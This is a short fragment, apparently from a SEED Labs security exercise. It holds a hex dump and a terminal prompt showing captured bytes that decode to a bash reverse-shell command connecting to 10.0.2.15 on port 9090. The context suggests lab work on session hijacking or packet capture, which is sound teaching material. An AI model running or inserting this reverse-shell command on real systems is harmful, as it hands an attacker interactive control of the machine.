 0d 0d 2f 62  69 6e 2f 62  61 73 68 20  2d 69 20 3e  # .
./bin/bash -i >
20 2f 64 65  76 2f 74 63  70 2f 31 30  2e 30 2e 32  #
/dev/tcp/10.0.2
2e 31 35 2f  39 30 39 30  20 30 3c 26  31 20 32 3e  # .
15/9090 0<&1 2>
26 31 0d                                            # &
1.
[12/06/20]seed@VM:~$